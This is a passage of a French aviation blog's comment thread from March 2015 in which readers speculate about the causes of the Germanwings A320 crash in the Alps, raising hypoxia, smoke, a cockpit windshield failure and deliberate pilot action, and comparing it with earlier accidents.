            <img alt='' src='https://secure.gravatar.com/avatar/c96dcda34dcf2ecf64add74ff7a25302e59a91b7d6baa34d65c50d48923dc789?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c96dcda34dcf2ecf64add74ff7a25302e59a91b7d6baa34d65c50d48923dc789?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>bgt66</cite>

            <a class="comment-link" href="#comment-1788">
                <time pubdate="1427231476">
                    March 24, 2015                    At                    21:11</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Personne ne semble évoquer une &#8220;action malveillante&#8221;?</p>
        </div>

        <div class="comment-meta" id="comment-1788">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1788#respond" data-commentid="1788" data-postid="778" data-belowelement="comment-1788" data-respondelement="respond" data-replyto="Reply to bgt66" aria-label="Reply to bgt66">Reply</a>        </div>
    </article>
    <ul class="children">
<li class="comment " id="comment-1789">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/ca46b38d902cb4a16db0542dc9b22171d2dd1104c4be1ac6b8f22d391b185cbc?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca46b38d902cb4a16db0542dc9b22171d2dd1104c4be1ac6b8f22d391b185cbc?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>mecifi</cite>

            <a class="comment-link" href="#comment-1789">
                <time pubdate="1427232279">
                    March 24, 2015                    At                    21:24</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Possible egalement. Tout est possible a ce stade. Meme si on se demande quelle forme elle aurait pu prendre dans ce cas en particulier.</p>
        </div>

        <div class="comment-meta" id="comment-1789">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1789#respond" data-commentid="1789" data-postid="778" data-belowelement="comment-1789" data-respondelement="respond" data-replyto="Reply to mecifi" aria-label="Reply to mecifi">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<li class="comment " id="comment-1792">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/424304856e90a1b5e58f1e106991c250a2954e7894a759d055175d6c0e48fdbf?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/424304856e90a1b5e58f1e106991c250a2954e7894a759d055175d6c0e48fdbf?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>Jean luc</cite>

            <a class="comment-link" href="#comment-1792">
                <time pubdate="1427238490">
                    March 24, 2015                    At                    23:08</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Bonsoir,</p>
<p>Je lis avec attention depuis pas mal d annees tous les supers articles détaillés d amine et je pensais aussi n aurais ce pas pu être un feu avec dégagement de fumée toxiques. Cela pourrait être une alternative a la théorie de l hypoxie qui n est pas si saugrenue que ça. Cf vol hélios en 2005. Merci amine pour ce super site. A bientot</p>
        </div>

        <div class="comment-meta" id="comment-1792">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1792#respond" data-commentid="1792" data-postid="778" data-belowelement="comment-1792" data-respondelement="respond" data-replyto="Reply to Jean luc" aria-label="Reply to Jean luc">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1793">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/cbc4116b674e46812d811f45bd101d80b9cda88a9a7d8e4e28d8a2782fb41003?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cbc4116b674e46812d811f45bd101d80b9cda88a9a7d8e4e28d8a2782fb41003?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>Jr</cite>

            <a class="comment-link" href="#comment-1793">
                <time pubdate="1427245247">
                    March 25, 2015                    At                    01:00</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Bonjour, </p>
<p>Il n&#8217;y a pas eu de Mayday a priori. Donc,  le pilote en 10 minutes,  a moins d&#8217;etre fou, n&#8217;a effectivement pas pu communiquer&#8230;  Ou pas voulu ! les pilotes n&#8217;ont p-e pas réalisé la situation. </p>
<p>Est-il possible que de nos jours et sur un A320, un scenario a la EA401, où les pilotes, cherchant pourquoi l&#8217;ampoule de verrouillage des trains restait éteinte, n&#8217;ont pas vu qu&#8217;ils avaient coupé le pilote automatique ? </p>
<p>On dirait, avec ces permiers éléments que les pilotes n&#8217;ont pas vu qu&#8217;ils perdaient de l&#8217;altitude, et ils sont allés dans le mur a 700km/h.<br />
Soit parce que leur attention était portée ailleurs,  soit parce qu&#8217;ils n&#8217;avaient pas confiance dans les indications fournies par leurs instruments ? </p>
<p>Et au fait,  merci beaucoup pour votre site.  Les histoires y sont passionnantes.</p>
        </div>

        <div class="comment-meta" id="comment-1793">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1793#respond" data-commentid="1793" data-postid="778" data-belowelement="comment-1793" data-respondelement="respond" data-replyto="Reply to Jr" aria-label="Reply to Jr">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1794">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/396fbbb23cc38a7b1d41f7cb84d45872d05172756d48b4833b8f6574bfe65a3c?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/396fbbb23cc38a7b1d41f7cb84d45872d05172756d48b4833b8f6574bfe65a3c?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>Tikky</cite>

            <a class="comment-link" href="#comment-1794">
                <time pubdate="1427264420">
                    March 25, 2015                    At                    06:20</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Un avion de cette taille, utilisant la documentation LIDO et la database d&#8217;un A320 n&#8217;a pas &#8220;Barcelonette&#8221; dans ses systèmes. La confusion est juste impossible, il s&#8217;agit juste d&#8217;une coïncidence de noms. De plus le nom en clair de la ville attenante à un aéroport n&#8217;est pas utilisé par les FMS. De plus si une altitude inférieure n&#8217;est pas sélectionnée au FMS, l&#8217;avion ne décendra pas.</p>
        </div>

        <div class="comment-meta" id="comment-1794">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1794#respond" data-commentid="1794" data-postid="778" data-belowelement="comment-1794" data-respondelement="respond" data-replyto="Reply to Tikky" aria-label="Reply to Tikky">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1795">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/6350581d9cecd0e579c2b10ca56bfa84211c553b19d9680c168fb5817b534fac?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6350581d9cecd0e579c2b10ca56bfa84211c553b19d9680c168fb5817b534fac?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>Luck</cite>

            <a class="comment-link" href="#comment-1795">
                <time pubdate="1427271506">
                    March 25, 2015                    At                    08:18</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Confirmation, c&#8217;est bien un mirage 2000 de la BO d&#8217;orange qui était  en mission  &#8220;Search&#8217; de cet A320 ( suite a non réponse radio des pilotes ) et  l&#8217; a croisé  juste avant le crash..</p>
        </div>

        <div class="comment-meta" id="comment-1795">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1795#respond" data-commentid="1795" data-postid="778" data-belowelement="comment-1795" data-respondelement="respond" data-replyto="Reply to Luck" aria-label="Reply to Luck">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1796">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/e74b7dc968550130596fcc55bad55ce598bc8526a3aa78ea46938787b7e94ffa?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e74b7dc968550130596fcc55bad55ce598bc8526a3aa78ea46938787b7e94ffa?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>JLM</cite>

            <a class="comment-link" href="#comment-1796">
                <time pubdate="1427274243">
                    March 25, 2015                    At                    09:04</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Bonjour,<br />
Je suis vos articles passionnants depuis longtemps, bien qu&#8217;étant totalement novice en matière d&#8217;aviation.<br />
Mon impression concernant cet accident est que la trajectoire suivie pourrait être volontaire. La linéarité de cette trajectoire laisse penser en tout cas que c&#8217;est une réelle possibilité. Un des deux pilotes aurait pu, me semble t-il, peut-être en l&#8217;absence de son binôme, et pour une raison inconnue provoquer la descente de l&#8217;avion. Est-ce envisageable ou envisagé?</p>
        </div>

        <div class="comment-meta" id="comment-1796">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1796#respond" data-commentid="1796" data-postid="778" data-belowelement="comment-1796" data-respondelement="respond" data-replyto="Reply to JLM" aria-label="Reply to JLM">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1797">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/3860a7f46d5a48771034be4dd5d25f85855413c36b8c6daf5d8a5d5ec831c362?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3860a7f46d5a48771034be4dd5d25f85855413c36b8c6daf5d8a5d5ec831c362?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>Tom</cite>

            <a class="comment-link" href="#comment-1797">
                <time pubdate="1427276174">
                    March 25, 2015                    At                    09:36</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Je ne suis pas du tout dans le milieu, mais au vue du taux de descente linéaire et du cap stable, cela laisse donc penser que le pilote automatique était en fonction est donc programmé pour suivre ce cap avec ce taux de descente, est-ce juste?<br />
Les systèmes de navigation et de pilotage automatique des avions permettent-ils au pilote d&#8217;introduire un taux de descente pouvant conduire au crash sans qu&#8217;il n&#8217;y ait d&#8217;aéroport à proximitél?</p>
        </div>

        <div class="comment-meta" id="comment-1797">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1797#respond" data-commentid="1797" data-postid="778" data-belowelement="comment-1797" data-respondelement="respond" data-replyto="Reply to Tom" aria-label="Reply to Tom">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1798">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/9b5d6e75bf5ed151824b3ec4eaf3da9b76cca565e8f70518b4c1d6e039897398?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9b5d6e75bf5ed151824b3ec4eaf3da9b76cca565e8f70518b4c1d6e039897398?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>Bibi</cite>

            <a class="comment-link" href="#comment-1798">
                <time pubdate="1427276358">
                    March 25, 2015                    At                    09:39</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>On pense au crash d&#8217;Helios mais aussi à celui là qui pourrait expliquer l&#8217;absence de message de détresse même si pour le vol 401 c&#8217;était un vol de nuit&#8230;<br />
<a href="http://www.securiteaerienne.com/eastern-vol-401-un-crash-cause-par-une-ampoule-grillee/" rel="ugc">http://www.securiteaerienne.com/eastern-vol-401-un-crash-cause-par-une-ampoule-grillee/</a><br />
la concentration de toutes les ressources du cockpit sur le même problème a fait que l’avion est resté sans pilote pendant de longs moments<br />
Le pilote automatique, réglé pour maintenir 2’000 pieds, s’est débranché quand à un moment le manche a été poussé par inadvertance par l’un des pilotes. Le mode vertical était perdu même si le maintient du cap fonctionnait toujours renforçant l’impression que l’avion était sous pilotage automatique total. La perte d’altitude a commencé progressivement mais était de l’ordre de 3’000 pieds par minute à l’instant de l’impact. Plongés dans la nuit et occupés par un problème mineur, les pilotes, pourtant très expérimentés, n’ont pas vu les nombreux instruments qui les avertissaient que l’avion descendait.</p>
        </div>

        <div class="comment-meta" id="comment-1798">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1798#respond" data-commentid="1798" data-postid="778" data-belowelement="comment-1798" data-respondelement="respond" data-replyto="Reply to Bibi" aria-label="Reply to Bibi">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1799">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/ef630d7a42a7729eb62dd252c11edb2cd35854601577874e07d915647b1594d5?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ef630d7a42a7729eb62dd252c11edb2cd35854601577874e07d915647b1594d5?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>Lulu</cite>

            <a class="comment-link" href="#comment-1799">
                <time pubdate="1427279556">
                    March 25, 2015                    At                    10:32</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Oui j&#8217;ai vu cela aussi hier, dès l&#8217;alerte donnée à Aix, un avion de chasse est parti pour établir un contact visuel avec l&#8217;avion, donc, il a bien vu quelque chose voire il a communiqué avec le cockpit. Mais nous n&#8217;avons pas à tout savoir immédiatement il est vrai.</p>
        </div>

        <div class="comment-meta" id="comment-1799">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1799#respond" data-commentid="1799" data-postid="778" data-belowelement="comment-1799" data-respondelement="respond" data-replyto="Reply to Lulu" aria-label="Reply to Lulu">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1800">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/7ba925909aa5c02966f4b22a41c67c39d160d244c87bb01300e761aac30415c9?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7ba925909aa5c02966f4b22a41c67c39d160d244c87bb01300e761aac30415c9?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>Viper</cite>

            <a class="comment-link" href="#comment-1800">
                <time pubdate="1427279748">
                    March 25, 2015                    At                    10:35</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Bonjour à tous,<br />
Petite question : on entend dire que les débris, très nombreux et très petits, sont dispercés sur 4 ha !? et au vue des photos aériennes, on ne voit pas vraiment de zone de forte concentration de débris qui cadre généralement avec un impact sol de la cellule entière. C&#8217;est un peu comme si la cellule avait été pulvérisée peu avant l&#8217;impact ? Vous qui avez une grande expérience, est-ce que mes constatations sont plausibles ??</p>
        </div>

        <div class="comment-meta" id="comment-1800">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1800#respond" data-commentid="1800" data-postid="778" data-belowelement="comment-1800" data-respondelement="respond" data-replyto="Reply to Viper" aria-label="Reply to Viper">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1801">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/2672c9e94c31a71673ecbb01f7ad79378ecbd87b36e10c69083bf8d42cd6d12e?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2672c9e94c31a71673ecbb01f7ad79378ecbd87b36e10c69083bf8d42cd6d12e?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>Lyonn</cite>

            <a class="comment-link" href="#comment-1801">
                <time pubdate="1427280454">
                    March 25, 2015                    At                    10:47</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Le plus probable selon moi serait une explosion du part brise dans le cockpit avec depressurisation et évanouissement rapide des pilotes. Il est illusoire de penser qu&#8217;il est facile de mettre les masques à oxygène si le chaos règne dans le poste de pilotage. Et la mise en descente serait l&#8217;action reflexe d&#8217;un des pilotes juste avant son évanouissement&#8230;</p>
        </div>

        <div class="comment-meta" id="comment-1801">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1801#respond" data-commentid="1801" data-postid="778" data-belowelement="comment-1801" data-respondelement="respond" data-replyto="Reply to Lyonn" aria-label="Reply to Lyonn">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1802">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/bf18cd9de6558178eedacc149e3828807179d191711e260d160cff02340d1b59?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bf18cd9de6558178eedacc149e3828807179d191711e260d160cff02340d1b59?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>kennedy</cite>

            <a class="comment-link" href="#comment-1802">
                <time pubdate="1427280512">
                    March 25, 2015                    At                    10:48</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Le début de la descente correspond à l&#8217;entrée d&#8217;une zonex méditerranée.<br />
Est ce que l&#8217;hypothèse, d&#8217;un rayonnement électromagnétique d&#8217;un radar aérien ou conduite de tir sur l&#8217;avion qui aurait provoqué la perturbation de tous les systèmes de bord, peut elle envisager ou c&#8217;est totalement farfelue comme supposition?</p>
        </div>

        <div class="comment-meta" id="comment-1802">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1802#respond" data-commentid="1802" data-postid="778" data-belowelement="comment-1802" data-respondelement="respond" data-replyto="Reply to kennedy" aria-label="Reply to kennedy">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1803">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/2672c9e94c31a71673ecbb01f7ad79378ecbd87b36e10c69083bf8d42cd6d12e?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2672c9e94c31a71673ecbb01f7ad79378ecbd87b36e10c69083bf8d42cd6d12e?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>Lyonn</cite>

            <a class="comment-link" href="#comment-1803">
                <time pubdate="1427280606">
                    March 25, 2015                    At                    10:50</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Le plus probable selon moi serait une explosion du part brise dans le cockpit avec depressurisation et évanouissement rapide des pilotes. Il est illusoire de penser qu&#8217;il est facile de mettre les masques à oxygène si le chaos règne dans le poste de pilotage.<br />
Et la mise en descente serait l&#8217;action reflexe d&#8217;un des pilotes juste avant son évanouissement&#8230;</p>
        </div>

        <div class="comment-meta" id="comment-1803">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1803#respond" data-commentid="1803" data-postid="778" data-belowelement="comment-1803" data-respondelement="respond" data-replyto="Reply to Lyonn" aria-label="Reply to Lyonn">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1804">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/b391d1cef776a0ab81a01b072ea874006969e4d8d5d09999548431411aa87a62?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b391d1cef776a0ab81a01b072ea874006969e4d8d5d09999548431411aa87a62?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>Jobi</cite>

            <a class="comment-link" href="#comment-1804">
                <time pubdate="1427280751">
                    March 25, 2015                    At                    10:52</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Bonjour,<br />
Avec la technologie actuelle, et quand on voit le formidable développement des drones.<br />
Je suis étonné qu&#8217;une procédure de prise des commandes à distance, ne soit pas prévue, dans le cas, où manifestement l&#8217;équipage, et hors d&#8217;état de piloter l&#8217;avion.</p>
        </div>

        <div class="comment-meta" id="comment-1804">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1804#respond" data-commentid="1804" data-postid="778" data-belowelement="comment-1804" data-respondelement="respond" data-replyto="Reply to Jobi" aria-label="Reply to Jobi">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1805">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/f7066c8b6e8f570b037bde2e39ebbf40102cb97a1e09a1749ddade398a28320a?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f7066c8b6e8f570b037bde2e39ebbf40102cb97a1e09a1749ddade398a28320a?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>Cletch</cite>

            <a class="comment-link" href="#comment-1805">
                <time pubdate="1427281653">
                    March 25, 2015                    At                    11:07</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>A Bibi: pour un vol de nuit, ne pas réaliser ce qu&#8217;il se passe alors qu&#8217;une descente régulière est amorcée, on conçoit malgré la faute. Mais ici, de jour et par grand beau, durant 8-10mn, comment des pilotes survolant les Alpes avec les sommets de l&#8217;Oisan a 10h, la Vanoise droit devant et le Mont-Blanc a 11h pourraient-ils ne rien noter, ne pas réagir? Il y a forcément incapacitation d&#8217;une façon ou d&#8217;une autre. Ou alors les 2 pilotes seraient sortis du cockpit, auraient désarmé par erreur le pilote auto en pitch puis n&#8217;auraient pu revenir, porte du cockpit verrouillée par erreur? Ça fait bcp de violation de règles, d&#8217;erreurs et de Si combinés&#8230;</p>
        </div>

        <div class="comment-meta" id="comment-1805">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1805#respond" data-commentid="1805" data-postid="778" data-belowelement="comment-1805" data-respondelement="respond" data-replyto="Reply to Cletch" aria-label="Reply to Cletch">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1806">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/18f1c1b5fb4ef7d8c7a1c812de37ec67713af4b87d4e79861b0378f3f017bc38?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/18f1c1b5fb4ef7d8c7a1c812de37ec67713af4b87d4e79861b0378f3f017bc38?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite><a href="http://nikojorj.free.fr" class="url" rel="ugc external nofollow">Nikojorj</a></cite>

            <a class="comment-link" href="#comment-1806">
                <time pubdate="1427282387">
                    March 25, 2015                    At                    11:19</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Pour le scénario type EA401 (ou Flash Airlines 604 dans l&#8217;optique désorientation spatiale et perte des repères extérieurs), il y a quand même de bonnes différences :<br />
&#8211; La descente régulière dure plus de 5mn et part de FL340, pas de 2000 pieds sol<br />
&#8211; les conditions de vol à vue sont bonnes.</p>
<p>L&#8217;incapacitation des pilotes (hypoxie, fumées?, ???) semblerait plus probable.<br />
Le CVR a été récupéré, ça amènera des éléments.</p>
        </div>

        <div class="comment-meta" id="comment-1806">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1806#respond" data-commentid="1806" data-postid="778" data-belowelement="comment-1806" data-respondelement="respond" data-replyto="Reply to Nikojorj" aria-label="Reply to Nikojorj">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1807">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/0f575887ba32aab90f808d166b652f26d89ae2bdb89f0706154793995735c9de?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0f575887ba32aab90f808d166b652f26d89ae2bdb89f0706154793995735c9de?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>Luck</cite>

            <a class="comment-link" href="#comment-1807">
                <time pubdate="1427285381">
                    March 25, 2015                    At                    12:09</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Q1  le pilote du mirage 2000 a t il constaté l&#8217;intégrité des pare-brises ??</p>
        </div>

        <div class="comment-meta" id="comment-1807">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1807#respond" data-commentid="1807" data-postid="778" data-belowelement="comment-1807" data-respondelement="respond" data-replyto="Reply to Luck" aria-label="Reply to Luck">Reply</a>        </div>
    </article>
    <ul class="children">
<li class="comment " id="comment-1809">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/ca46b38d902cb4a16db0542dc9b22171d2dd1104c4be1ac6b8f22d391b185cbc?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca46b38d902cb4a16db0542dc9b22171d2dd1104c4be1ac6b8f22d391b185cbc?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>mecifi</cite>

            <a class="comment-link" href="#comment-1809">
                <time pubdate="1427285550">
                    March 25, 2015                    At                    12:12</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>C&#8217;est quelque chose qui peut etre egalement validee par l&#8217;ecoute du CVR. L&#8217;explosion d&#8217;un hoblot cause beaucoup de bruit et c&#8217;est quelque chose d&#8217;assez facile a determiner par l&#8217;ecoute.</p>
        </div>

        <div class="comment-meta" id="comment-1809">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1809#respond" data-commentid="1809" data-postid="778" data-belowelement="comment-1809" data-respondelement="respond" data-replyto="Reply to mecifi" aria-label="Reply to mecifi">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<li class="comment " id="comment-1808">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/0f575887ba32aab90f808d166b652f26d89ae2bdb89f0706154793995735c9de?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0f575887ba32aab90f808d166b652f26d89ae2bdb89f0706154793995735c9de?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>Luck</cite>

            <a class="comment-link" href="#comment-1808">
                <time pubdate="1427285537">
                    March 25, 2015                    At                    12:12</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Q1: le pilote du mirage 2000 a t il constaté l&#8217;intégrité des parre-brises de l&#8217;A320 ??</p>
        </div>

        <div class="comment-meta" id="comment-1808">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1808#respond" data-commentid="1808" data-postid="778" data-belowelement="comment-1808" data-respondelement="respond" data-replyto="Reply to Luck" aria-label="Reply to Luck">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1810">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/b3aef37b33c71247bc53174b9f7fcd0bdf7688c609e5227a258ed3866ffa2c03?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b3aef37b33c71247bc53174b9f7fcd0bdf7688c609e5227a258ed3866ffa2c03?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>remi</cite>

            <a class="comment-link" href="#comment-1810">
                <time pubdate="1427285691">
                    March 25, 2015                    At                    12:14</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Une question : si la descente est rapide mais normale et que les passagers aient eu conscience d&#8217;un problème serieux , il est certains que certains aient eu le réflexe d&#8217;envoyer un sms à un être cher. En 10 mns de descente on a largement le temps. A l&#8217;approche du point d&#8217;impact , un sms est forcément parti de l&#8217;avion et a forcément atteint un destinataire. Sauf si tous les passagers n&#8217;etaient déjà plus conscients.</p>
        </div>

        <div class="comment-meta" id="comment-1810">
